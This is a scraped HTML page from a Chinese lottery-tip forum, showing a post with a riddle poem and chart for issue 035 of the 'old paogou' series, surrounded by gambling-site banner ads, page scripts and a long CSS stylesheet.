		<font color="#008000">金码堂论坛主博平特三中三</font></a></font></td>
	</tr>

		<tr>
		<td width="50%" align="center" bgcolor="#EFEFEF" height="34">
		<font size="5">
		<a target="_blank" href="http://www.7799722.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">金码堂→四不像必中一肖图√</font></a></font></td>
	</tr>
  	<table border="1" width="100%" id="table1" bgcolor="#A49AFE" cellspacing="1" height="165">
	
		<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjjpg.htm" style="text-decoration: none">
        <font face="华文中宋" size="4" color="#0000CC">JPG看图区</font><font color="#0000CC">（手机版</font></a><font color="#0000CC">）</font></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjcaise.htm" style="text-decoration: none">
		<font color="#0000CC" size="4" face="华文中宋">彩色看图区</font><font color="#0000CC">（手机版）</font></a></b></td>
	</tr>	
	<tr>
	<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjsqcai.htm" style="text-decoration: none">
		<font color="#0000CC" size="4" face="华文中宋">上期彩图区</font><font color="#0000CC">（手机版）</font></a></b></td>

		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<a target="_blank" href="/sjsqjpg.htm" style="text-decoration: none">
        <b>
        <font face="华文中宋" size="4" color="#0000CC">上期图纸区</font><font color="#0000CC">（手机版）</font></b></a></td>		
        	</tr>
	<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/caise.htm" style="text-decoration: none">
		<font color="#FF0000" size="4" face="华文中宋">jpg彩图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<b>
		<a target="_blank" href="/sqjpg.htm" style="text-decoration: none">
		<font face="华文中宋" size="4" color="#FF0000">上期图纸区</font><font color="#FF0000">（电脑版）</font></a></b></td>
	</tr>
	<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<b><a target="_blank" href="/sqcai.htm" style="text-decoration: none">
		<font face="华文中宋" size="4" color="#FF0000">上期彩图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/jpg.htm" style="text-decoration: none">
        <font face="华文中宋" size="4" color="#FF0000">JPG看图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
        
        	</tr>

</table>
<table border="1" width="100%" id="table1" bordercolor="#FFCCFF">

  	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://c7016.com/">
<img src="/images/c722.gif" width="100%"></a></font></td>
	</tr>




				<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://hy36079.com">
		<img src="/images/hy.gif" width="100%"></a></td>
	</tr>
</table>
<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://8899278.com/">
		<img src="/images/ls1.gif" width="100%"></a></td>
	</tr>
  
<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://x11802.com/">
		<img src="/images/xty.gif" width="100%"></a></td>
	</tr>
  	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://8383277.com/">
<img src="/images/amtk.gif" width="100%"></a></font></td>
	</tr>
    	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://8383266.com/">
<img src="/images/lamtk.gif" width="100%"></a></font></td>
	</tr>
    	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://zqb32600.com/">
<img src="/images/kb.gif" width="100%"></a></font></td>
	</tr>
  
 <font size="4"> 金码堂文字论坛唯一网址 </font><font size="4" color="#008000">
	www.6622600.com 其它域名即将到期停止使用,站长QQ:3639402877</font>

 


<div class="c"></div>
<!--ads begin-->

<div style="padding-top:5px;"></div>
<div class="c"></div>
<div class="t" style="margin-bottom:0;border-bottom:0;">
	<table cellspacing="0" cellpadding="0" width="100%" style="border-bottom:1px solid #277de2">
		<tr>
			<td class="tal h">

				主题 :035期老版跑狗一字記之曰：【備】 玄機測字：《僅》
				</td>
			
		</tr>
	</table>
</div>

<form name="delatc" method="post">
	<input type="hidden" name="fid" value="9" />
	<input type="hidden" name="tid" value="15135" />

	<a name=a></a><a name=tpc></a>
	<div class="t5" style="border:1px solid #cecece;border-top:none!important;">
		<table cellspacing="0" cellpadding="0" width="100%" style="table-layout:fixed;">
			<tr class="tr1">
				<th style="width:185px;padding:0 0 2em 0; " rowspan="2" class="r_two">
				<div style="line-height:24px;padding:5px 5px 0 12px;"> <div class="listread fl">

						</div> <b class="fl black">马会资料</b>
						<div class="c"></div>
					</div>

					<div class="user-pic">
						<table style="border:0;">
							<tr>
								<td width="1">

									<img class="pic" src="/images/none.gif" border="0" /></a>
									</td>
								<td style="vertical-align:top"><span id="sf_0"></span></td>
							</tr>
						</table>
					</div>
					<div style="padding-left:12px;padding-bottom:8px;">
					级别: 管理员<br />
					<img src="/images/13.gif" style="margin:.2em 0 .2em 0;display:block"/> 

					<span class="user-info2" id="showface_0">
						<span class="user-infoWrap2">
							<div class="listread">


							</div>
							<div class="c" style="width:120px;height:5px;"></div>
							

							<br />


</span></span></div>
				</th>
				<th height="100%" class="r_one" valign="top" id="td_tpc" style="padding:0px;border:0;overflow:hidden"> <a name="post_tpc"></a>
					<div class="tiptop"> <span class="fl">

						<a class="s3 b" style="cursor:pointer;" onClick="copyUrl('tpc')" title="复制此楼地址">楼主</a>&#160;

						</span> <a class="mauthor" href="u-htm-action-show-uid-1.html" target="_blank">马会资料</a> <span class="fl gray" title="2024-03-27 09:23:26" style="white-space:nowrap;">发表于: 2024-03-27 09:23</span>

						<div class="fr black" style="overflow:hidden;">
                                                        <a href="/a/laobanpaogou/">返回列表</a> | 
							<a href="/" target="_blank" >返回首页</a> | 访问：<script src="/plus/count.php?view=yes&aid=408087&mid=1" type='text/javascript' language="javascript"></script>次</div>
							 </div>

						<div class="c"></div>
					</div>
					<div class="c"></div>

					<h1 class="b">

						<span id="subject_tpc">035期老版跑狗一字記之曰：【備】 玄機測字：《僅》</span>

						<div class="c"></div>
					</h1>
					<div class="c"></div>

					
					<div class="tpc_content">
						<div id="p_tpc" class="c"></div>


						<div class="f14" id="read_tpc"><font color="#0000FF"><span style="font-size:20px; font-weight:700">035期老版跑狗一字記之曰：【備】 </span></font>
<p>
	<br />
	<font color="#0000FF"><span style="font-size:20px; font-

weight:700">詩雲：準備十足始出行，不怕路遠或艱辛。<br />
	<br />
	未雨綢繆，一切穩陣，準備十足始出行；<br />
	<br />
	猶如駱駝，存水充分，不怕路遠或艱辛。<br />
	<br />
	玄機測字：《僅》</span></font></p>
<p>
	<br />
	<img alt="" src="/pg/2024/oldpg035.jpg" style="width: 

100%;" /></p>
<br />
<div style="text-align:center"> 

<a href="https://8989110.com/" title="返回马会资料首页" class="readMore2">返回首页>></a>
   <a class="readMore2" href="/a/laobanpaogou/" title="返回[dede:field.typename/]">返回列表>></a> 
</div>
					</div>
				</th>
			</tr>
			
		</table>
	</div>
	
</form>

	
	 <!-- ~~~~~~~~~~~~~~~~~~~~~~~~               资料结束                ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->

<div align=center><br>Copyright &#169; 2016-2018 www.8989110.com All Rights Reserved 马会资料-百万资料-二四六天天好彩资料 版权所有</div>


<div class="c"></div>
<script>
$(function(){
	$(window).on('scroll',function(){
		var st = $(document).scrollTop();
		if( st>200 ){
			if( $('#main-container').length != 0  ){
				var w = $(window).width(),mw = $('#main-container').width();
				if( (w-mw)/2 > 70 )
					$('#go-top').css({'left':(w-mw)/2+mw+20});
				else{
					$('#go-top').css({'left':'auto'});
				}
			}
			$('#go-top').fadeIn(function(){
				$(this).removeClass('dn');
			});
		}else{
			$('#go-top').fadeOut(function(){
				$(this).addClass('dn');
			});
		}	
	});
	$('#go-top .go').on('click',function(){
		$('html,body').animate({'scrollTop':0},500);
	});

	$('#go-top .uc-2vm').hover(function(){
		$('#go-top .uc-2vm-pop').removeClass('dn');
	},function(){
		$('#go-top .uc-2vm-pop').addClass('dn');
	});
	
	$(".option").click(function(e){
		e.stopPropagation();
		$('.msg-list').toggle();
		var dom = $(this).find('span.dib');
		if(dom.hasClass("toggle"))
			dom.removeClass("toggle");
        else
			dom.addClass("toggle");
	});
	
	$(document).on('mousedown',function(e){
        if(!$(e.target).is($('.option span.dib')) && !$(e.target).is($('.msg-list')) && $(e.target).parent('.msg-list').length === 0){
			$('.msg-list').css('display','none');
			$(".option").find('span.dib').removeClass("toggle");
        }
		if(!$(e.target).is($('.def-search-btn')) && !$(e.target).is($('#search-box')) && !$(e.target).is($('.search-input')) && !$(e.target).is($('.search-btn')) && $(e.target).parent('#search-box').length === 0){
			$('.sbox').css('display','none');
        }
    });
	
	$('.def-search-btn').click(function(e){
		e.stopPropagation();
		$('.sbox').toggle();
	});
});
</script>

  
  



 <script type="text/javascript" src="https://www.8989322.com/qq/qqqun.js"></script>
</body>
</html>
  <style>
    .margingT {
        margin-bottom: 40px;
    }

    .bottomAD {
        -webkit-box-sizing: border-box;
        height: 40px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1000;
        padding: 0 10px;
        width: 100%;
        background: rgba(0, 0, 0, .8);
    }

    .bottom-pic {
        position: absolute;
        top: 10px;
        width: 30px;
        height: 30px;
        overflow: hidden;
        -webkit-border-radius: 10px;
        border-radius: 10px;
    }

        .bottom-pic img {
            width: 100%;
            height: 100%;
        }

    .bottom-text {
        margin-left: 40px;
        line-height: 40px;
        font-size: 16px;
        color: #fff;
    }

    .bottom-btn {
        position: absolute;
        top: 10px;
        right: 0px;
        height: 20px;
        line-height: 20px;
        color: #fff;
        background-color: #60b900;
        border-radius: 6px;
        text-align: center;
        font-size: 14px;
        padding: 0 5px;
        font-weight: bold;
    }

    .bottomAD a {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
    }
</style>


--- FILE ---
content_type: text/css
request_url: https://6677493.com/css/iw77.css
body_size: 5124
content:
@charset "gb18030";
/* CSS Document */

body, div, dl, dt, dd, ul, ol, li,
h1, h2, h3, h4, h5, h6, pre, code,
form, fieldset, legend, input, button,
textarea, p, blockquote, th, td {margin: 0;padding: 0;}
img {border: 0;}
cite,em,strong,th{font-style: inherit;font-weight: inherit;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}
input,button,textarea,select{font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;}
input,button,textarea,select{*font-size: 100%;}
body {line-height: 1.5;}
ol, ul {list-style: none;}

th{text-align: left;}
blockquote{quotes: none;}
blockquote:before, blockquote:after{content: '';content: none;}
:link, :visited {text-decoration: none;}
td,th,div{word-break:break-all;word-wrap:break-word}
form{display:inline;}
*{outline:none}
body {
    color: #333;
    font: 12px/1.5 Tahoma;
    background: #fff!important;
    padding-top:100px;
	font-family: "Microsoft YaHei"!important;
}
/*清除浮动 代码*/
.cc:after {content: ".";display: block;height:0;clear: both;visibility: hidden;}
.cc {display: inline-block;}/* Hides from IE-mac \*/
* html .cc {height: 1%;}
.cc {display: block;}/* End hide from IE-mac *//*清除浮动 代码*/
.c{clear:both;height:0px;font:0px/0px Arial;overflow:hidden;}
/*通用样式*/
.b{ font-weight:700;}
.w{white-space:nowrap}
.tal{text-align:left}
.tac{text-align:center}
.tar{text-align:right}
.fr{float:right}
.fl{float:left}
.pr{position:relative}
.vt,.vt td{vertical-align:top}
/*字体大小*/
.f9{font-size:10px;}
.f10,small,.small{font-size:11px;}
.f12{font-size:12px}
.f14{font-size:14px;font-family: 微软雅黑;color: #333;}
.f16{font-size:16px;}
.f24{font-size:24px;}
.fn,.fn a{font-weight:normal}
.aimg{display:block;text-indent:-2000em;}
/*icon定位*/
.xl-app .fl{height:16px;width:16px;}
.xl-app .i-a{ background-position:0 0;}  /*发帖等文章类*/
.xl-app .i-b{ background-position:0 -20px;}  /*回复类*/
.xl-app .i-c{ background-position:0 -40px;}  /*书签*/
.xl-app .i-d{ background-position:0 -60px;}  /*加为好友*/
.xl-app .i-e{ background-position:0 -80px;} /*加入群组*/
.xl-app .i-f{ background-position:0 -100px;} /*群组*/
.xl-app .i-g{ background-position:0 -120px;} /*道具*/
.xl-app .i-h{ background-position:0 -140px;} /*投票*/
.xl-app .i-i{ background-position:0 -160px;} /*视频*/
.xl-app .i-j{ background-position:0 -180px;} /*相册*/
.xl-app .i-k{ background-position:0 -198px;} /*博客*/
.xl-app .i-l{ background-position:0 -220px;} /*收藏帖子*/
.xl-app .i-m{ background-position:0 -240px;} /*商品贴*/
.xl-app .i-n{ background-position:0 -260px;} /*公告*/
.xl-app .i-o{ background-position:0 -280px;} /*推荐*/
.xl-app .i-p{ background-position:0 -300px;} /*收藏板块*/
.xl-app .i-q{ background-position:0 -320px;} /*发表辩论*/
.xl-app .i-r{ background-position:0 -340px;} /*发表悬赏*/
.xl-app .i-s{ background-position:0 -360px;} /*消息*/
.xl-app .i-t{ background-position:0 -380px;} /*日志*/
.xl-app .i-y{ background-position:0 -400px;} /*在线*/

.readMore2 {width: 47.25%;display: inline-block;height: 30px;line-height: 30px;margin: 5px auto 10px auto;text-align: center;text-decoration: none;background: #f4f4f4;border: #dedede 1px solid;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;font-size:14px;}


*{word-wrap:break-word;}body,input,button,select,textarea{font:12px/1.5 微软雅黑,'SimSun',sans-serif;color:#666;}textarea{resize:none;}
.pbl{overflow:hidden;margin:9px 0;width:621px;border-width:1px 0 1px 1px;border-style:solid;border-color:#CCC;background:#FFF;}
.pbl li{float:left;overflow-x:hidden;overflow-y:auto;padding:5px;width:196px;height:300px;border-right:1px solid #CCC;}.pbl p{height:25px;line-height:25px;}
.pbl a{display:block;white-space:nowrap;overflow:hidden;padding:0 4px;text-decoration:none;color:#369;border:solid #FFF;border-width:1px 0;}
.pbl a:hover{text-decoration:none;background-color:#F3F3F3;}
.pbl .highlightlink{color:#08C;}.pbls a,.pbls a:hover{background-color:#EEE;color:#666;font-weight:700;}
.wp{margin:0 auto;width:960px;}#wp .wp{width:auto;}#toptb{line-height:24px;}
.topic ul.ulr{text-indent:50px}
/*点击加载*/
.hst_next{ padding: 0 10px;height: 31px;border-top: 1px solid #eee;border-bottom: 1px solid #eee;background: #F2F9FF;line-height: 31px;white-space: nowrap;overflow: hidden; font-size: 16px;color: #666}
#HstNext {display: block;margin: 10px;border: 1px solid #cecece;border-radius: 3px;text-align: center;}
.hst_next:hover{text-decoration: none;background: #fff;}

#nv{overflow:hidden;padding-left:3px;height:26px;}
#nv li{float:left;height:26px;line-height:26px;font-weight:700;background:url(images/top_menuDz.gif) no-repeat 100% center;font-size:14px;margin-right:1px;}.ie_all 
#nv li{line-height:26px;}.ie6 
#nv li{line-height:26px;}
#nv li a{float:left;padding:0 18px;height:26px;margin-right:1px;color:#333;}
#nv li a:hover{text-decoration:underline!important;}
#nv li span{display:none;}#nv li.a{margin-left:-1px;}
#nv li.a a{/*background:url("/images/nv_a.jpg") no-repeat 0px 0px;*/color:#FFF;background-position:50% 0px;}
#nv li a:hover{/*background:url(/images/nv_a1.jpg) no-repeat 50% 0px;*/text-decoration:none;}
#nv li.hover a:hover,#nv li.hover a{background:url(/images/nv_a.png) no-repeat 50% 0px;} 

#extcreditmenu_menu li{float:none;display:block;padding-left:10px !important;padding-right:3em !important;}
#qmenu{float:right;display:inline;margin:6px 4px 0;padding:0 12px 0 0;width:83px;height:26px;background:url(static/image/common/qmenu.png) no-repeat 0 0;line-height:26px;text-align:center;color:#369;font-weight:700;text-shadow:0 1px 0

}
.wrapper{
	width: 1000px;margin: 0 auto;height: auto;overflow: hidden;
 }
.topbar .left dl dd{
	float: left;font-size: 16px;margin-right: 20px;
}
.nav{
	overflow: hidden;text-align: center; clear:both;
}
.nav ul{
	overflow: hidden; height: 100px!important;
}


.nav li.current a, .nav li.current a:hover {
    background: #009900!important;
}
.nav li a {
    color: #ffffff;
    display: block;
    float: left;
    line-height: 50px;
    height: 50px;
    font-weight: bold;
    font-size: 16px;
    padding: 0 18px;
    margin-right: 1px;
}
.nav li {
    float: left; 
}
.nav li.selected,
.nav li a:hover{
	background: #0068c1;text-decoration: none;
}
.header_login a :hover{
    
    font-weight: bold;
    font-size: 15.4px;
}
.header_search button span {
    background: url(/images/style_icon.png) no-repeat;
    width: 20px;
    height: 20px;
    display: inline;
    font: 0/0 Arial;
    overflow: hidden;
    padding: 0;
    margin: 3px 0 0;
    background-position: 0 -600px;
    float: left;
    text-indent: -2000em;
    cursor: pointer;
}
#lbvalue{ position:absolute; left:15px; line-height:40px; font-size:18px; opacity:0.2;}
/*.top-tools ul{
	height: auto;width: 105%;overflow: hidden;
}
.top-tools ul li{
	line-height: 48px;float: left;  margin-right: 10px;
}
.top-tools ul li a{
	font-size: 18px;color: #000000;display: block; padding: 0 15px;
}
.top-tools ul li a:hover{
	color: #FFFFFF;background: #01AF63;text-decoration: none;
}*/
.kj{
	width: 990px;margin: 0 auto;border: 6px solid #277de2;margin-top: 10px;
}
.kj .kj-nums{
	margin-top: 20px;height: auto;overflow: hidden; margin-bottom: 20px;
}
.kj .kj-nums .text{
	float:left;width: 180px;text-align: center;padding-top: 15px;
}
.kj .kj-nums .text h2{
	font-size: 40px;color: #ff6500;
}
.kj .kj-nums .text h4{
	font-size: 14px;color: #45aeff;
}
.kj .kj-nums .nums{
	float: left;height: 110px;
}
.kj .kj-nums .nums ul{
	height: auto;overflow: hidden;float: left;
}
.kj .kj-nums .nums span{
	float: left; margin-top: 30px;font-size: 44px;font-weight: bold; margin-left: 10px;margin-right: 20px;
}
.kj .kj-nums .nums li{
	display: block;float: left;width: 76px;height: 100px;margin-right: 10px;padding: 5px; background: #009900;text-align: center;
}
.kj .kj-nums .nums li.red{
	background: #ff0000;
}
.kj .kj-nums .nums li.blue{
	background: #0000ff;
}
.kj .kj-nums .nums li h2{
	line-height: 60px;color: #FFFFFF;font-size: 38px;font-weight: bold;
}
.kj .kj-nums .nums li h4{
	background: #FFFFFF;color: #010000;font-size: 20px;line-height: 40px;
}
.kj-year{
	width: 100%;
}
.kj-year .head{
	background: #00c032;height: 50px;
}
.kj-year .head h2{
	font-size: 20px;color: #FFFFFF;margin: 0 15px;line-height: 50px;
}
.kj-year .body{
	overflow: hidden;
}
.kj-year .body ul{
	width: 990px;
}
.kj-year .body li{
	float: left;line-height: 50px;width: 162.5px;text-align: center;  border:1px solid #F5F5F5;
}
.kj-year .body li a{
	color: #333;font-size: 20px;display: block;
}
.kj-year .body li.selected a,
.kj-year .body li a:hover{
	color: #FFFFFF;background: #00c032;text-decoration: none;
}
.kj .foot{
	height: 49px;
}
.kj .foot .text{
	margin-left: 6px;float: left;
}
.kj .foot .text span{
	font-size: 18px;color: #ff6500;margin-right: 15px;line-height: 49px;
}
.kj .foot .btn{
	float: right;margin-right: 5px;line-height: 49px;
}
.kj .foot .btn a{
	padding: 3px 10px;margin-left: 10px;color: #FFFFFF;font-size: 14px;font-family: "宋体";font-weight: bold;
}
.kj .foot .btn a.a1{
	background: #009900;
}
.kj .foot .btn a.a2{
	background: #ff6500;
}
.wz{
	width: 1000px;margin: 0 auto;border: 1px solid #cecece;margin-top: 5px;
}
.wz-head{
	background:#277de2; height:50px; position:relative;
}
.wz-head .text{    margin-top: 5px;
	float:right; margin-right:40px; font-size:18px; color:#FFFFFF; font-family:"宋体"; font-weight:bold;
}
.wz-head .text a{ width:100px;line-height:40px; font-family: "微软雅黑"; background:red; color:white; text-align:center; margin-right:-25px; text-decoration:none; display:inline-block; margin-left:5px; }
.wz-head .tab{
	 height:50px;
}
.wz-head .tab a{
	display:block; float:left; width:151px; height:50px; text-align:center; line-height:50px; font-size:18px; color:#FFFFFF; text-decoration:none;
}
.wz-head .tab a.selected{
	background:#fff; color:#3399ff;
}
.wz-body{
	position: relative;
}
.wz-list li i{
	width: 20px;display: inline-block;
}
.wz-list li a{
	color: #000000; display:block;
}
.wz-list li.selected,
.wz-list li:hover{
	color: #FFFFFF;background: #00c032;
}
.wz-list li.selected a,
.wz-list li:hover a{
	color: #FFFFFF;text-decoration: none;
}

.wz-comm{
	width: 1000px;margin: 0 auto;border: 1px solid #cecece;margin-top: 10px;
}
.wz-comm .head{
	height: 49px;background: #00c032;
}
.wz-comm .head span{
	margin-left: 10px;font-size: 20px; color: #FFFFFF;line-height: 49px;
}
.wz-comm .head a{
	float: right;font-size: 14px;font-family: "微软雅黑";color: #FFFFFF;font-weight: bold;line-height: 48px; margin-right: 15px;
}
.wz-comm .body{
	overflow: hidden; border-bottom:1px solid #cecece; width:1000px;
}

.wz-comm .body li{
	border-bottom:1px solid #f0f0f0;
}
.wz-comm .body li a{
	color: #333;font-size: 13px;font-weight: bold;
}
.wz-comm .body li a:hover{text-decoration:none;color:#FF6600;}
/* 图纸轮播 */ 
		img{ border:0;  }
		a{ text-decoration:none; }
		.multipleColumn{ overflow:hidden; position:relative; }
		.multipleColumn .hd .prev,.multipleColumn .hd .next{ position:absolute; left:0px; display:block; width:55px; height:100%; }
		.multipleColumn .hd .next{left:auto; right:0px; background:url(/images/right.png) center center no-repeat; cursor:pointer;    z-index: 20;}
		.multipleColumn .hd .prev{ background:url(/images/left.png) center center no-repeat; cursor:pointer;}

		.multipleColumn .bd{ padding:10px; overflow:hidden; margin-left:55px;    }
		.multipleColumn .bd ul{ overflow:hidden; zoom:1; width:100%;  float:left; _display:inline;  }
		.multipleColumn .bd ul li{ margin:0 3px; float:left; _display:inline; overflow:hidden; text-align:center; border:2px solid white; }
		.multipleColumn .bd ul li .pic{ text-align:center; }
		.multipleColumn .bd ul li .pic img{ width:135px; height:135px; display:block; }
		.tk-multipleColumn .bd ul li .pic img{ width:134px; height:200px; display:block; }
		.multipleColumn .bd ul li:hover{ border-color:#3399ff;  }
		.multipleColumn .bd ul li .title{ line-height:30px; font-size:16px;  }
		.multipleColumn .bd ul li a{ text-decoration:none;}
		.multipleColumn .bd ul li:hover a{ color:red; }
		
/* iframe */
iframe{ width:100%;}
#iframezb{ margin-top:10px;} 
.header_wrap {
    display: block;
    position: fixed;
    _position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 10;
}
.header {
    width: 1005px;
    margin: auto;
    min-height: 50px;
    _height: 50px;
	background: #277de2;
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
}
.logo {
    float: left;
    margin-right: 10px;
    margin-top: 3px;
}
.logo a, .logo a img {
    float: left;
}
.logo1 {
    display: block;
    width: 120px;
    height: 45px;
}
.nav {
    float: left;
}
.header_search {
    float: left;
    width: 130px;
    height: 28px;
    background: #f2f2f2;
    margin: 6px 10px 0 10px;
    border-radius: 4px;
    padding: 0;
    display: inline;
    box-shadow: 0 1px 3px rgba(0,0,0,0.2) inset;
}
.menu {
    float: right;
    margin: 18px 10px 0 15px;
}
.header_login {
    float: right;
    padding: 15px 0 0;
}
.header-search-ipad a {
    display: block;
    width: 35px;
    height: 35px;
}.nav li.current a, .nav li.current a:hover {
    color: #fff;
    background: #3b7fc4;
}.nav li.current a, .nav li.current a:hover {
    background: #009900!important;
}.nav ul {
    float: left;
    height:60px;
}
.header_login a {
    color: #ffffff!important;
    margin: 0 0 0 10px;
    font-weight: bold;
    font-size: 16px;
}
.header_login {
    float: right;
    padding: 15px 0 0;
}
.header_search input {
    width: 125px;
    padding: 0;
    border: 0 none;
    float: left;
    margin: 6px 0 0 5px;
    background: none;
    font-family: "Microsoft Yahei";
}
.header_search button {
    padding: 0;
    margin: 0;
    overflow: visible;
    border: 0 none;
    background: none;
    cursor: pointer;
    float: right;
    width: 25px;
    height: 28px;
    text-align: left;
}
.header_search input {
    font: 14px 微软雅黑;
	width: 100px;
    padding: 0;
    border: 0 none;
    float: left;
    margin: 5px 0 0 5px;
    background: none;
    font-family: "Microsoft Yahei";
}
img,button { border:0;}
ul,li,dl ,dt,dd {list-style:none;}
#index {margin:0px auto;text-align:center;width:100%;}
#yuweng_net_main,.main {margin:0px auto;width:960px;overflow:hidden;}
#BackToTop{background: url('images/scrolltop.png');height: 50px;width: 20px;right: 120px;position: absolute;display: none}
#BackToTop a{display: block;height: 50px;width: 20px;}
.bbshead { }
.bbshead .bbshead_1 {height: 31px; background:url('images/head1_1.gif') repeat-x; line-height:31px;overflow:hidden}
.bbshead .bbshead_1 .bbshead_1_l {float:left; width:388px;overflow:hidden;color:#333;}
.bbshead .bbshead_1 .bbshead_1_l a {color:#FF3300;}
.bbshead .bbshead_1 .bbshead_1_c {float:left; background:url('images/head1_2.gif') repeat-x; height: 31px; width:50px;overflow:hidden}
.bbshead .bbshead_1 .bbshead_1_r {float:right; width:550px;overflow:hidden;}
.bbshead .bbshead_1 .bbshead_1_r li {float:right; padding-right:10px;}
.bbshead .bbshead_1 .bbshead_1_r li a{color:#333;}
.bbshead .bbshead_2 {height:120px; background: #FFF url('images/head_bg.png') repeat-x; overflow:hidden}
.bbshead .bbshead_2 .bbshead_2_logo {float:left; padding:8px 0 0 0px; width:450px;overflow:hidden;}
.bbshead .bbshead_2 .bbshead_2_ad {float:right; padding:5px 0 0 0; width:318px;overflow:hidden;}
.bbshead .bbshead_nv {overflow:hidden;height:33px;background:#26A1DB url('images/nv.png') no-repeat 0 0;; padding-left:5px; padding-right:5px; padding-top:0; padding-bottom:0}
.bbshead .bbshead_nv .bbshead_nv_l {float:left; width:100%;}
.bbshead .bbshead_nv .bbshead_nv_r {float:right; width:90px;font-weight:700;font-size:14px;line-height:33px;padding-right:1px; text-align:center;}
.bbshead .bbshead_nv .bbshead_nv_r a{float:left; width:100%; height:33px;color:#FFF;}
.bbshead .bbshead_nv li{float:left;padding-right:1px;height:33px;line-height:33px;background:url('images/nv_a.png') no-repeat 100% 0;font-weight:700;font-size:14px}
.bbshead .bbshead_nv li a{float:left;padding:0 11px;height:33px;color:#FFF;}
.bbshead .bbshead_nv li span,.bbshead .bbshead_nv .bbshead_nv_r  span{display:none;}
.bbshead .bbshead_nv li a:hover,.bbshead .bbshead_nv .bbshead_nv_r a:hover {background:url('images/nv_a.png') no-repeat 50% -66px;}
.bbshead .bbshead_fa {height:33px;border:#d9e2e6 solid 1px; color: #0b81bf; line-height:33px; overflow:hidden; padding-top:3px;}
.bbshead .bbshead_fa .bbshead_fa_l {float:left; width:92px; font-weight:900; background:url('images/ann_icon.gif') no-repeat 8px 7px; padding-left:16px; font-size:14px; text-align:right; color:#333}
.bbshead .bbshead_fa .bbshead_fa_r {float:riht; width:874px; text-align:left;}
.bbshead .bbshead_scbar {border-left:1px solid #d9e2e6; border-right:1px solid #d9e2e6; border-top:0 solid #d9e2e6; border-bottom:1px solid #d9e2e6; height:44px;background:url('images/search.png') repeat-x 0 0;line-height:44px;overflow:hidden}
.bbshead .bbshead_scbar .bbshead_scbar_l {float:left; padding:3px 0 0 10px; _position:relative; _top:12%; overflow:hidden;}
.bbshead .bbshead_scbar .bbshead_scbar_c {float:left; padding:0px 0 0 10px; font-size:16px; font-weight:800; _position:relative; _top:27%; overflow:hidden;}
.bbshead .bbshead_scbar .bbshead_scbar_r {float:right; width:308px; overflow:hidden;}
.scbar_icon_td{width:50px; background:url('images/search.png') no-repeat 0 -74px;}
.scbar_txt_td,.scbar_type_td{background:url('images/search.png') repeat-x 0 -222px;}
.scbar_btn_td{width:67px;background:url('images/search.png') no-repeat 0 -296px;text-align:center}
.scbar_txt{width:170px;border:1px solid #FFF;outline:none;font-size:14px;}
.s-btn,.s-input{background:none;border:0;}
.s-btn{ cursor:pointer;width:52px;height:21px; vertical-align:middle !important;vertical-align:baseline;margin-top:6px;}
.bbssbgs { border:solid 1px #d9e2e6; overflow:hidden; margin-top:5px;text-align: left;}
.bbssbgs .bbssbgsa {border:#d1d2d4 solid 1px;border-top:none;}
.bbssbgs .bbssbgsb {border: 1px solid #E4E4E4;border-bottom:none;}
.bbssbgs .bbssbgsb ul {margin: 2px;padding: 10px 0px  0px 10px; BORDER: #e6eef7 1px solid;}
.bbssbgs .bbssbgsb ul dl {height:19px;line-height:19px; font-size:10pt;font-weight:900;background:url('images/tiezi1.gif') no-repeat 0 1px;margin: 0px;padding-left:86px; padding-right:0px; padding-top:0px; padding-bottom:0px}
.bbssbgs .bbssbgsb ul td {height:19px;line-height:19px; font-size:10pt;font-weight:900;background:url() no-repeat 0 1px;padding-left:86px;}
.bbssbgs .bbssbgsb ul dl a,.bbssbgs .bbssbgsb ul td a{color:#000;}
#wmbbslist{margin:0px auto;width:986px;overflow:hidden;border:solid 1px #d9e2e6;padding-top:8px;}
.reply{height:18px;line-height:18px;}
.reply a{line-height:18px;}
.yuweng_net_customer{border:#d9e2e6 solid 1px;border-top:none;height:36px;line-height:36px;text-align:center;}
.yuweng_net_customer strong{color: #FF0000;margin-right:8px;}
.yuweng_net_customer img{margin-right:8px;}
#main{width:960px;margin:0 auto;min-width:960px;padding-top:1px;}  /*&#20869;&#23481;*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}
.y-bg{margin:0 4px;border-top:1px solid #c7e1ef;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
